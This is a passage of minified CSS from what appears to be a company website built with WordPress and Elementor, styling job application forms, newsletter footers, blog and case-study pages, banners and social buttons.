center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px;width:100%}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner h2{float:left;font-size:26px;line-height:1.2;margin-bottom:10px;color:#969696;font-weight:700;width:100%;text-transform:capitalize;text-align:center}.awsm-job-single-wrap .awsm-application-form{width:100%;float:left;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group{width:100%;float:left;margin-bottom:15px;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-job-form-field{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding:0 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group textarea.awsm-job-form-field{min-height:120px;resize:none;padding:8px 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-application-submit-btn{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px;float:right}.awsm-selectric-wrapper .awsm-selectric{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important}.awsm-job-wrap{width:100%;float:none;position:relative;display:inline-block!important;padding:0 15px}.awsm-selectric-wrapper .awsm-selectric .label{font-size:14px}.awsm-success-message{border:1px solid #1ea508;width:100%;float:none;color:#1ea508;position:relative;border-radius:10px;display:inline-block;vertical-align:top}.awsm-success-message p{color:#1ea508}.calendly-overlay .calendly-popup-close{position:absolute;top:36px;right:36px;color:#fff;width:36px;height:36px;cursor:pointer;background:var(--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749) no-repeat;background-size:contain;background-image:var(--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3)}.pum-theme-7756 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{height:36px!important;width:36px!important;right:15px!important;top:15px!important;border-radius:36px!important;box-shadow:none!important;text-shadow:none!important;background-color:rgb(6 35 78)!important}.newsletter_footer_section .noptin-form-fields{width:100%;float:left;position:relative;display:flex;border-radius:180px;overflow:hidden;border:none;box-shadow:0 8px 20px #00000014}.newsletter_footer_section .noptin-form-field-wrapper{margin:0px!important}.newsletter_footer_section .noptin-form-field-wrapper.noptin-form-field__email{width:100%}.newsletter_footer_section .noptin-label{display:none}.newsletter_footer_section .noptin-text.noptin-form-field{background-color:#fff;box-sizing:border-box!important;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none!important;font-size:14px;border:none!important;padding:6px 24px;height:44px;width:100%;line-height:1.3;border-radius:180px 0 0 180px!important}.newsletter_footer_section .noptin-text.noptin-form-field:focus-visible{border:none!important}.newsletter_footer_section .noptin-form-submit{height:44px;border-radius:0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;border:none!important;padding:0 25px!important}.newsletter_footer_section .noptin-form-submit:hover{background:#06357e;background:-webkit-linear-gradient(111deg,#06357e 0%,#06357e100%);background:-o-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:-moz-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:transparent linear-gradient(111deg,#06357e 0%,#06357e 100%) 0% 0% no-repeat padding-box}.noptin-newsletter-form .noptin-loader{height:100%!important;background-color:rgba(255,255,255,.62)}.job-elementor .elementor-widget.elementor-widget-shortcode{width:100%!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header{width:100%;float:left;padding:0 0 30px 0;border-bottom:2px solid #fff;display:table;margin-bottom:30px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right br{display:none!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.breadcrumb-theme #tsh_breadcrumbs .separator:before{top:8px!important}.banner-ul-double{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.banner-ul-double li{width:50%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:0px!important;font-size:16px}.banner-ul-double li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:12px!important;left:0;border-radius:50%}.service-box-new .corevalue-box{display:inline-block;padding:30px}.service-box-new .corevalue-box .corevalue-left{width:100%;display:inline-block;vertical-align:top;margin-bottom:20px}.service-box-new .corevalue-box .corevalue-left .corevalue-img img{width:100px;height:100px}.service-box-new .corevalue-box .corevalue-right{width:100%;display:inline-block;vertical-align:top;text-align:center}.service-box-new .corevalue-box .corevalue-right .corevalue-title{font-size:20px;line-height:30px;font-weight:700}.service-box-new .corevalue-box .corevalue-right p{font-size:15px;line-height:24px}.no-map-required .elementor-widget-google_maps{display:none!important}.dream-team .single-industry{background:#fff;border:2px solid #5ac435}.dream-team .single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.dream-team .single-industry .industry-icon img{max-height:60px!important;max-width:60px!important}.dream-team .single-industry .industry-title{font-size:16px!important;margin-top:10px!important}.freetrial-group .freetrial-image img{width:auto;margin-top:70px;max-width:350px}.freetrial-group .common-heading.freetrial-common-heading{margin:40px;vertical-align:middle;background:#fff;padding:40px;border-radius:30px;text-align:left;width:calc(100% - 80px)}.freetrial-group .common-heading.freetrial-common-heading:before{content:"";border-right:15px solid #fff;position:absolute;left:-15px;border-top:15px solid transparent;border-bottom:15px solid transparent;bottom:60px}.freetrial-group .common-heading.freetrial-common-heading ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.freetrial-group .common-heading.freetrial-common-heading ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.freetrial-group .common-heading.freetrial-common-heading ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}@media(max-width:1400px){.freetrial-group .freetrial-image img{margin-top:80px;max-width:initial}}@media(max-width:991px){.freetrial-group .freetrial-image{display:initial}}@media(max-width:767px){.freetrial-group .freetrial-image{display:none}.freetrial-group .common-heading.freetrial-common-heading:before{display:none}}.white-paper-group{width:100%;float:none;position:relative;padding:30px 0}.white-paper-group p{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify}.white-paper-group .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.white-paper-group .blog-ul-ol li{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify;padding-left:20px;list-style:none}.white-paper-group li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.white-paper-group h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.white-paper-group img{border-radius:20px!important}.white-paper-group h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.white-paper-group .elementor-widget-image{width:100%;float:left;text-align:center}.white-paper-group .elementor-widget-image img{border-radius:20px!important;margin:20px auto;border:1px solid #f1f1f1}.white-paper-group table{width:100%;float:left;overflow:auto}.white-paper-group table{border:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr:nth-child(odd) td{background-color:#f5f7fa}.single-position-group .single-position .position-category,.position-details-group .position-header .position-header-left .position-category{display:none!important}.theme-footer .footer-logo img{width:250px!important;float:left;position:relative;max-height:50px;min-height:50px;height:50px!important}.about-youtube-video iframe.elementor-video,.about-youtube-video .elementor-custom-embed-image-overlay{border-radius:25px;overflow:hidden}.awsm-filter-option{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important;padding:0 15px!important}.awsm-filter-item-search{width:250px}.full-blog-page img{margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.full-blog-page .single-blog .blog-content h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:20px;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.full-blog-page h3{font-weight:700}.blog-description h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.full-blog-page .single-blog .blog-custom-info .section-title h2{border:none!important;line-height:1.8!important;margin-top:0px!important}.full-blog-page .single-blog .common-heading .elementor-heading-title{padding:0px!important;border-top:none;line-height:1.2!important}.full-blog-page .blog-ul-ol,.full-blog-page .number-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .number-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:30px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important;counter-increment:css-counter 1}.full-blog-page .single-blog .blog-content .number-ul-ol li h1,.full-blog-page .single-blog .blog-content .number-ul-ol li h2,.full-blog-page .single-blog .blog-content .number-ul-ol li h3,.full-blog-page .single-blog .blog-content .number-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .number-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page .single-blog .blog-content .number-ul-ol li:before{content:counter(css-counter) ".";width:30px;float:left;text-align:left;font-weight:600;font-size:21px;color:#147BD1;line-height:30px;top:2px;position:absolute;left:0}.theme-footer .footer-menu-title+.row{width:100%}.awsm-job-content table td{border:1px solid #ccc;padding:5px}.awsm-job-content table td:first-child{font-weight:700}.theme-photo-gallery .gallery-item .gallery-icon{padding-top:56.25%!important;min-height:initial!important}.theme-image-carousel .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:56.25%}.theme-image-carousel .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}.theme-image-carousel-square .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:100%}.theme-image-carousel-square .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}@media (max-width:991px){#gallery-3 .gallery-item{max-width:50%!important;width:50%!important}}@media (max-width:767px){#gallery-3 .gallery-item{max-width:100%!important;width:100%!important}}#gallery-3.gallery br{display:none!important}.corevalue-box-portrait.corevalue-tally .corevalue-box{min-height:210px}.senior-team .single-user{background:#015b9c}.senior-team .single-user .user-details .user-name{color:#fff}.senior-team .single-user .user-details .user-designation{color:#fff}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.life-at-intellinez .common-heading p{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.life-at-intellinez .elementor-swiper-button-next .eicon-chevron-right:hover,.life-at-intellinez .elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #8bcb0d!important;background:#8bcb0d!important}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.wpforms-field-container .choice-1,.wpforms-field-container .choice-2{margin:12px 0 0 0px!important}.wpforms-field-container .choice-1 input[type=radio],.wpforms-field-container .choice-2 input[type=radio]{width:18px!important;height:18px!important;line-height:18px!important;margin:6px 10px 6px 4px!important;vertical-align:middle}.wpforms-field-container .choice-1 .wpforms-field-label-inline,.wpforms-field-container .choice-2 .wpforms-field-label-inline{line-height:30px!important;display:inline-block;vertical-align:top}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%}@media (max-width:991px){.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0px!important}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:none!important}}.mega-sub-menu .sub-menu li.highlighted-menu-title a{font-size:13px;font-weight:600;color:#020202}.quickform-group-new .quickform-box{max-width:100%}.quickform-group-new .quickform-box h3{font-size:20px;font-weight:600;width:100%;float:left;color:#01264c;margin:0 0 10px 0}.quickform-group-new .quickform-box .wpforms-field-date-time select{max-width:30%;width:30%}.quickform-group-new .quickform-box .wpforms-field-date-time .wpforms-field-date-time-date-sep{max-width:5%;width:5%}.quickform-group-new .quickform-box .elementor-widget.elementor-widget-shortcode{width:100%!important}@media (max-width:767px){.internship-eligibility .corevalue-box-portrait .corevalue-box{min-height:initial}.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-one-half,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-three-sixths,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%!important;margin:0px!important}}.btn-right-side .btn.btn-theme{float:right;margin-top:40px}.single-blog .blog-banner{padding-top:66.66%}.single-blog .blog-inner .full-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.single-blog .blog-inner .main-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.navigation.posts-navigation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.navigation.posts-navigation .nav-links{width:100%;float:none;display:flex;vertical-align:top;position:relative;justify-content:space-between}.navigation.posts-navigation .nav-links .nav-previous,.navigation.posts-navigation .nav-links .nav-nex{width:100%;float:none;display:flex;vertical-align:top;position:relative}.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{font-size:14px;position:relative;font-weight:600!important;height:initial!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;display:inline-block;vertical-align:top}.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-next a:hover{background:transparent linear-gradient(111deg,#072C77 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.navigation.posts-navigation .nav-next{float:right;text-align:right;width:100%}.full-blog-page .single-blog .blog-content .table-of-contents .blog-ul-ol li a{text-transform:capitalize!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:initial!important;width:100%;padding-top:66.66%;position:relative}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{position:absolute;top:0;left:0}.blog-group .blog-content-group .blog-leftcontent .common-heading .subtitle{margin-bottom:15px}.read-more-btn{font-size:14px;position:relative;float:left;font-weight:600!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.read-more-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.case-study-page{width:100%;float:left;padding:15px 150px;margin-bottom:50px}.case-study-page .blog-ul-ol,.case-study-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.case-study-page .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.case-study-page .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.case-study-page img{width:100%;float:left;position:relative;margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.case-study-page h3{margin-top:0px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:15px}.case-study-page h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.case-study-page>.elementor-widget-container>h2:first-child{padding-top:0px!important;border-top:none!important;margin-top:20px!important}.case-study-page h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.case-study-page p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.case-study-page ul,.case-study-page ol{position:relative;margin-top:10px;margin-bottom:10px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top;padding-left:24px!important}.case-study-page ul li,.case-study-page ol li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.case-study-page>.elementor-widget-container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.elementor-widget-image-carousel>.elementor-widget-container{position:relative;padding-left:90px;padding-right:90px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;right:initial!important}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;left:initial!important}.social-fixed{position:fixed;top:50%;z-index:1052;left:10px;background:rgb(0 0 0 / 20%);border-radius:180px;padding:5px;margin-top:-90px}.social-fixed ul{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:0;width:30px;float:left}.social-fixed ul li{vertical-align:top;margin-top:5px;float:left}.social-fixed ul li:first-child{margin-top:0}.social-fixed ul li a{width:30px;height:30px;float:left;text-align:center;border-radius:180px;display:table}.social-fixed ul li a img{width:30px;height:30px;padding:8px;float:left;filter:brightness(0) invert(1);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-fixed ul li:hover a{background:#2d2d2d}.social-fixed ul li:hover a img{width:30px;height:30px;padding:6px}.social-fixed ul li a.facebook-icon{background-color:#0e8cf1}.social-fixed ul li a.linkedin-icon{background-color:#0077b5}.social-fixed ul li a.twitter-icon{background-color:#55adee}.social-fixed ul li a.instagram-icon{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.social-fixed ul li a.youtube-icon{background-color:#fe0000}.theme-counter{width:100%;float:left}.theme-counter .elementor-counter{width:100%;float:left;border:1px solid #ffffff2e;padding:20px;border-radius:30px;min-height:170px}.theme-counter .elementor-counter-number-wrapper{font-size:60px!important;line-height:60px!important;margin-bottom:10px;color:rgb(255 255 255)!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.theme-counter .elementor-counter-title{font-size:14px!important;line-height:24px!important;margin-bottom:10px;color:rgb(255 255 255 / 58%)!important;font-weight:600!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.service-box-flip .single-innovation{background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;transition:transform 0.6s;transform-style:preserve-3d;padding-bottom:87px}.service-box-flip:hover .single-innovation{transform:rotateY(180deg);transition:transform 0.6s;transform-style:preserve-3d}.service-box-flip .single-innovation .innovation-content .title{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.service-box-flip .single-innovation .innovation-content{bottom:0;position:absolute;left:0;height:initial}.service-box-flip:hover .single-innovation .innovation-content{height:initial;transform:rotateY(180deg);position:absolute;top:0;left:0;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff}.service-box-flip .single-innovation .innovation-content .excerpt-content{display:none}.service-box-flip:hover .single-innovation .innovation-content .excerpt-content{display:block}.service-box-flip:hover .single-innovation .innovation-content .title{margin-bottom:10px}.service-box-flip:hover .single-innovation .innovation-content .innovation-tag,.service-box-flip:hover .single-innovation .innovation-content .title,.service-box-flip:hover .single-innovation .innovation-content .excerpt-content p{color:#fff;text-align:left}.queryform-btn-footer-fixed{position:fixed;bottom:140px;right:23px;z-index:2000;width:70px;height:70px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:180px;padding:0px!important}.queryform-btn-footer-fixed img{width:62px;height:62px;padding:1px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;box-shadow:rgb(0 77 255 / 50%) 0 2px 16px;border-radius:50%;margin:4px;background:#0073cb}.queryform-btn-footer-fixed:hover{width:70px;height:70px}.queryform-btn-footer-fixed:hover img{width:70px;height:70px;margin:0}.home-banner-group-2023{width:100%;float:left;overflow:hidden;position:relative}.home-banner-group-2023 .home-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.home-banner-group-2023 .home-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 80%)}.home-banner-group-2023 .home-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.home-banner-group-2023 .home-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.home-banner-group-2023 .home-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.home-banner-group-2023 .home-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.home-banner-group-2023 .home-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-description{width:100%;float:left;position:relative;color:#fff;list-style:none;margin-bottom:10px;font-size:22px;font-weight:600}.home-banner-group-2023 .home-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.home-banner-group-2023 .owl-dots{display:none}.home-banner-group-2023 .owl-nav{width:100%;position:absolute;bottom:90px;right:0;text-align:center}.home-banner-group-2023 .owl-nav .owl-next,.home-banner-group-2023 .owl-nav .owl-prev{overflow:hidden;line-height:30px!important;width:30px;text-align:center;height:30px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important;position:relative;display:inline-block;vertical-align:top}.home-banner-group-2023 .owl-nav .owl-next:hover,.home-banner-group-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.home-banner-group-2023 .owl-nav .owl-next:hover:before,.home-banner-group-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.home-banner-group-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341);float:left;background-repeat:no-repeat;margin:8px 10px;background-size:contain;width:10px;height:14px}.home-banner-group-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2);float:left;background-repeat:no-repeat;width:10px;height:14px;margin:8px 10px;background-size:contain}.landing-page-banner{background-position:bottom -125px center!important}.landing-page-banner h2,.landing-page-banner h1{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:60px;font-size:50px}.landing-page-banner h2 strong,.landing-page-banner h1 strong{color:#5AC436}.landing-page-banner p{margin:0;padding:0;color:#fff;font-size:22px;line-height:36px}.action-box.about-content h2{color:#fff}.action-box.about-content h2 strong{color:rgb(0 0 0 / 70%)}.action-box.about-content h2 strong:before{background:#fff}.about-content-blue h2{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content-blue p{font-size:16px;line-height:26px;color:#fff}.about-content-blue h2 strong{color:#5AC436;position:relative}.about-content-blue h2 strong:before{content:"";width:100%;background:#fff;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.about-content h2{text-transform:capitalize;color:#5E5E5E;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content p{font-size:16px;line-height:26px}.about-content h2 strong{color:#000;position:relative}.about-content h2 strong:before{content:"";width:100%;background:#5AC436;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.fil0{fill:#003762!important}.what-make-difference h4{text-transform:capitalize;position:relative;color:#58606E!important;margin:0;padding:0;line-height:1.5}.what-make-difference h4:before{content:"";width:300px;background:#E8ECF3;height:300px;position:absolute;top:50%;left:50%;border-radius:180px;margin-left:-150px;margin-top:-150px;z-index:-1}.single-service-landing-page{position:relative;padding:15px}.single-service-landing-page>.elementor-element-populated{position:relative;padding:0px!important;border-radius:40px;overflow:hidden;height:300px}.single-service-landing-page .elementor-widget-image{margin:0px!important;height:100%;width:100%;position:absolute;border-radius:40px}.single-service-landing-page .elementor-widget-image .elementor-widget-container{position:relative;width:100%;height:100%}.single-service-landing-page .elementor-widget-image .elementor-widget-container img{object-fit:cover;height:100%;width:100%;position:absolute;left:0;top:0}.single-service-landing-page .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 